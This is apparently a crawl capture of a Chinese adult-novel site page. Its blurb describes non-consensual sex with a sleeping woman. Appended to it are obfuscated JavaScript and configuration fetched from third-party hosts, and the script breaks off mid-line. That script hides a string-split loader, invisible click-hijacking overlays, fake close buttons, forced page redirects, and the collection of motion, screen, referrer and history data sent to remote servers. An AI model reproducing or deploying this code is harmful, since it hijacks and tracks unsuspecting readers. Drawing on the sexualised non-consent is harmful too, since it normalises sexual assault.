

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://miaoquan2016.com/book/66879/
body_size: 2773
content:

<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
    <title>为难（1v2h）之鲸_为难（1v2h）最新章节_为难（1v2h）TXT全文免费在线阅读_无名小说手机阅读</title>
    <meta name="keywords" content="为难（1v2h）,为难（1v2h）之鲸,为难（1v2h）最新章节,之鲸,"/>
    <meta name="description" content="为难（1v2h）是之鲸的最新小说,无名小说手机阅读提供为难（1v2h）最新章节全文免费阅读,为难（1v2h）全文字更新,本站最新最快更新为难（1v2h）的最新章节"/>
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://miaoquan2016.com/book/66879/",
		"appid": "",
		"title": "为难（1v2h）全文免费在线阅读",
		"images": [
			"http://miaoquan2016.com/images/66/66879/66879s.jpg"
		],
		"pubDate": "2023-11-30 12:22:06"
	}
</script>
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">污书屋</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header --><div class="infohead">
    <div class="pic"><img src="http://miaoquan2016.com/images/66/66879/66879s.jpg" width="90" height="120" alt="为难（1v2h）" /></div>
    <div class="cataloginfo">
        <h3>为难（1v2h）</h3>
        <div class="leftpic"></div>
        <div class="rightpic"></div>
        <div class="infotype">
            <p>作者：<a href="/author/%E4%B9%8B%E9%B2%B8/">之鲸</a></p>
            <p>类型：高辣小说</p>
            <p>更新时间：2023-11-30 12:22:06</p>
            <p>最新章节：<a href="/book/66879/3614062.html">【二十一】</a></p>
        </div>
    </div>
    <ul class="infolink">
        <li><p><a href="/book/66879/3585835.html">从头阅读</a></p></li>
        <li><p><a href="/index/66879/">章节目录</a></p></li>
        <li><p><a href="javascript:alert('暂未开放');">推荐本书</a></p></li>
        <li><p><a href="javascript:addbookcase('66879','为难（1v2h）')">加入书架</a></p></li>
        <div class="clear"></div>
    </ul>
    <div class="intro">
        <span>本书简介：</span>
        <p> 陈今今本来打算在高中一毕业就和荀然上床，结果他对她说他有了喜欢的人。大学毕业后，陈今今才知道荀然喜欢的那个人就是她。可此时她的身边已经有了男朋友。本以为二人就要这般老死不相往来，可有天她忽然发现，发小似乎总趁她深睡时眠奸她。她一边担心着被男朋友发现，一边享受着发小对她的亲密服务。陈今今左右为难。直到这时，她忽然发现了自己男朋友一些不可告人的秘密……褚与怀x陈今今x荀然</p>    </div>
</div>

<div class="info_menu1">
    <h3><a href="/index/66879/">最新章节</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/index/66879/">更多</a></div>
    <div class="list_xm">
        <ul>
                        <li><a href="/book/66879/3614062.html">【二十一】</a></li>
                        <li><a href="/book/66879/3614061.html">【二十一】</a></li>
                        <li><a href="/book/66879/3614060.html">【二十】</a></li>
                        <li><a href="/book/66879/3614059.html">【二十】</a></li>
                        <li><a href="/book/66879/3614058.html">【十九】h</a></li>
                        <li><a href="/book/66879/3614057.html">【十九】h</a></li>
                        <li><a href="/book/66879/3614056.html">【十八】h woo 17c om</a></li>
                        <li><a href="/book/66879/3614055.html">【十八】h woo 17c om</a></li>
                        <li><a href="/book/66879/3585860.html">【十七】</a></li>
                        <li><a href="/book/66879/3585859.html">【十七】</a></li>
                    </ul>
        <p class="gochapter"><a href="/index/66879/">查看全部章节...</a></p>
    </div>
</div>

<div class="info_menu">
    <h3><a href="/author/%E4%B9%8B%E9%B2%B8/">作者其他书</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/author/%E4%B9%8B%E9%B2%B8/">更多</a></div>
    <div class="list">
        <ul>
                    <div class="clear"></div>
        </ul>
    </div>
</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1810tc.wr1ju6.com:8004/d/6476?t=0.8570136154073085
body_size: 1219
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs0n0=\"JF6^Y\"g}1K{10o1ns=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}0sn@{omFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}0F(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}0F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPh_TmFpq4K@KmX6Jg{10}\\\/FpmhF^qj(hd22Yq8}0@\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://186476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 16072
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{}0F(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}{}0F(mD5}C_Km(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ 